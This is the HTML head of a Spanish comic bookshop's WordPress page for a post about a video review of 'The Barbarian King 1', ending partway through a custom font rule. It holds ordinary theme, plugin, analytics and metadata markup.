

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karrascomics.com/apocalypse-girl-en-sillon-y-pipas-copy/
body_size: 22446
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="es"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="es"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />    
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://karrascomics.com/xmlrpc.php" />	
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<title>The Barbarian King 1 en Sillón y Pipas &#8211; Karras Comics</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed" href="https://karrascomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Feed de los comentarios" href="https://karrascomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karras Comics &raquo; Comentario The Barbarian King 1 en Sillón y Pipas del feed" href="https://karrascomics.com/apocalypse-girl-en-sillon-y-pipas-copy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fapocalypse-girl-en-sillon-y-pipas-copy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karrascomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarrascomics.com%2Fapocalypse-girl-en-sillon-y-pipas-copy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='nacex_admin_menu_styles-css' href='//karrascomics.com/wp-content/plugins/nacex/app/views/public/css/admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//karrascomics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://karrascomics.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//karrascomics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='//karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/owl_carousel/owl_carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//karrascomics.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='//karrascomics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//karrascomics.com/wp-content/themes/the-bookstore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-typo-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/themetypo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-color-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//karrascomics.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-search-script-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-chosen-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-component-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kf-time-circles-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-buddy-press-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/buddypress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-svg-icon-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcode-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-widget-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Open-Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-font-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-bootstrap-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-events-css' href='//karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thebookstore-jquery-bookblock-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/bookblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bx-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/bxslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='//karrascomics.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='//karrascomics.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='//karrascomics.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="kode-news-ltr-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=kode-news-ltr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/newsletter.js?ver=6.9" id="kode-news-ltr-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="ajax-signup-script-js-extra">
/* <![CDATA[ */
var ajax_signup_object = {"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","redirecturl":"https://karrascomics.com/","loadingmessage":"Enviando informaci\u00f3n, por favor espere..."};
//# sourceURL=ajax-signup-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/ajax-signup-script.js?ver=6.9" id="ajax-signup-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://karrascomics.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.jquery.min.js?ver=6.9" id="thebookstore-chosen-js"></script>
<script type="text/javascript" src="//stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karrascomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karrascomics.com/wp-json/wp/v2/posts/5734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karrascomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://karrascomics.com/apocalypse-girl-en-sillon-y-pipas-copy/" />
<link rel='shortlink' href='https://wp.me/pad7hp-1uu' />
<script>var ms_grabbing_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://karrascomics.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    	<style>img#wpstats{display:none}</style>
					<!-- load the script for older ie version -->
			<!--[if lt IE 9]>
			<script src="https://karrascomics.com/wp-content/themes/the-bookstore/js/html5.js" type="text/javascript"></script>			
			<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://karrascomics.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="The Barbarian King 1 en Sillón y Pipas" />
<meta property="og:url" content="https://karrascomics.com/apocalypse-girl-en-sillon-y-pipas-copy/" />
<meta property="og:description" content="Video reseña en el canal de Sillon y Pipas" />
<meta property="article:published_time" content="2019-10-21T19:13:30+00:00" />
<meta property="article:modified_time" content="2019-11-24T19:16:02+00:00" />
<meta property="og:site_name" content="Karras Comics" />
<meta property="og:image" content="https://karrascomics.com/wp-content/uploads/2019/05/sillonypipas.jpg" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1152" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="The Barbarian King 1 en Sillón y Pipas" />
<meta name="twitter:image" content="https://karrascomics.com/wp-content/uploads/2019/05/sillonypipas.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://karrascomics.com/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			@font-face {font-family: "CCDutchCourageDark W00 Regular";
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot"); /* IE9*/
  src: url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("/wp-content/themes/the-bookstore/fonts/CCDutchCourageDark.woff2") format("woff2"), /* chrome、firefox */
